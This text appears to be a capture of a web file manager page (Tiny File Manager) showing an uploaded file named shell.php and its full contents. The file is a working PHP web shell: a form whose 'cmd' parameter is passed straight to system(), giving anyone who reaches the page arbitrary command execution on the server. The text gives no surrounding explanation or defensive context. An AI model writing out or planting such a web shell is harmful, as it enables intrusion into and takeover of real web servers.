 File Manager / tiny / uploads / test
File "shell.php"
Full path: /var/www/html/tiny/uploads/test/shell.php
File size: 268 B
MIME-type: text/html
Charset: utf-8
Download Open Edit Advanced Editor Back
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>